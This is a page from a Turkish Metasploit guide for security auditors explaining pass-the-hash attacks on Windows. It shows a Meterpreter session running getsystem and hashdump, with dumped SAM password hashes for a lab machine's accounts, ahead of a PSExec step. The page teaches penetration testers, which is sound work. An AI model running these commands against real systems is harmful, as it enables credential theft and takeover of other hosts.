Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


4.1.3 Parola Özeti Gönderimi ile Sistem Ele Geçirme
Windows işletim sistemlerinde parolalar, veri özeti (hash) hazırlanmış halde SAM
veritabanında tutulur ve sunucular ile iletişim halinde sadece parola özeti gönderilir.
Böylece kullanıcıdan parolasını tekrar girmesi talep edilmez ve parola güvenli biçimde
diskte depolanabilir. Ancak durum pek te böyle değildir; öncelikle diske kaydedilmiş olan
parola özetleri kripto analiz ve gökkuşağı tabloları ile kırılabilir durumdadır, diğer sorun
ise parola özetinin kırılmasına gerek olmadan da sunuculara gönderiminin mümkün
olmasıdır.


Meterpreter yüklenen bir hedef sistemde priv modülünün parçası olan hashdump
komutu aracılığıyla SAM veritabanındaki parola özetleri alınabilmektedir. Yüklenen
Meterpreter SYSTEM kullanıcısı haklarına sahip ise bu modül kullanılabilir, parolalar
alınabilir ve Ophcrak gibi harici bir parola kırma aracı ile kırılabilir. Bu bölümde parolanın
kırılmasına gerek kalmadan nasıl kullanılabileceğini örnekleyeceğiz.


Windows işletim sistemlerinde, sistem yöneticilerinin uzaktaki bir sunucuda telnet veya
RDP bağlantısı olmadan, doğrudan SMB üzerinden bir uygulama çalıştırabilmesine
imkan sağlayan özellik bulunmaktadır. Bu özellik PSExec olarak bilinmektedir ve
Metasploit Framework'te bu amaçla hazırlanmış bir modül de bulunmaktadır. Aşağıdaki
görüldüğü üzere ilk adımda bir başka sunucu ile olan bağlantıda hashdump komutu
çalıştırılmış ve parola özetleri alınmıştır. PSExec özelliğinin kullanılabilir olması için
Administrator kullanıcısı haklarına ihtiyaç vardır, bu nedenle Administrator kullanıcısının
parola özeti ikinci adımda kullanılacaktır.


    meterpreter > getsystem
    ...got system (via technique 1).
    meterpreter > hashdump
    Administrator:500:42d9795ccbf0445eaad3b435b51404ee:3e3a37f6ed7de88bf26305ab0c0cf0a3:::
    ASPNET:1007:59dca738ffc29cea3a6c0c7aa1618850:554e05a92a25de69e8271d1dc5ebf6e4:::
    gamasec:1004:8aa9c60b53f72250aad3b435b51404ee:de43644c485ccb71250df2498410cbba:::
    gamasectest:1010:8aa9c60b53f72250aad3b435b51404ee:de43644c485ccb71250df2498410cbba:::
    Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
    hacme:1009:42d9795ccbf0445eaad3b435b51404ee:3e3a37f6ed7de88bf26305ab0c0cf0a3:::
    HelpAssistant:1000:cb29d350ac17ddf2ec87c78080e896ed:6a46603615c572a613888ef12dd1c3b3:::
    Holden:1003:42d9795ccbf0445eaad3b435b51404ee:3e3a37f6ed7de88bf26305ab0c0cf0a3:::
    IUSR_HACMEONE:1005:bf75996d0aa7467cf3c8c7f3b33ebadf:2d68c05020fcbee77d548fbd8fa7be3c:::
    IWAM_HACMEONE:1006:c2bde81ffacf96d5054f006b655b98fe:c1cb9a58b3331160679e13a721a17d2e:::
    SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:5a805c3581ca5c995bf1844af322267c:
    ::
    testuser:1011:3ae6ccce2a2a253f93e28745b8bf4ba6:35ccba9168b1d5ca6093b4b7d56c619b:::
                     Meterpreter Üzerinden Windows Parola Özetlerinin Alınması

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 146
 